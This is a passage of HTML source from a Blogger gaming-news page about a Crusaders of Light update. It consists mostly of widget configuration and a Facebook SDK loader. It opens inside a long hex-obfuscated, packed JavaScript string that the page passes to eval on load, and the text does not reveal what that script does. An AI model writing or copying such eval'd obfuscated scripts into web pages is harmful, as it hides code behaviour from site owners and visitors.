\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4owBXnDojjMXYnozD-a0Bm6Pa2kQ:1768836532301';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/4744674253957736844/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4744674253957736844', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s72-c/1524150523-7751-card.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg', 'pageName': 'MMORPG Crusaders of Light Launches \u201cBattle for Karanvale\u201d Content Update', 'pageTitle': 'Gaming News 24h: MMORPG Crusaders of Light Launches \u201cBattle for Karanvale\u201d Content Update', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MMORPG Crusaders of Light Launches \u201cBattle for Karanvale\u201d Content Update', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidGOq_ecAC6lCNv-PXIq27v_hqa4ScUmpymCv9xwrncV_SPg6FgeANohnZvqLDlUM9LFyUQQALEIDuiRk9RmwYo_gy7ovYvqp57pVWwCZ0tAlk6k4RLO1xgzpw-I709tTY88kCyYsGwg/s640/1524150523-7751-card.jpg', 'url': 'https://www.gamingnews24h.com/2018/04/mmorpg-crusaders-of-light-launches.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4744674253957736844}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
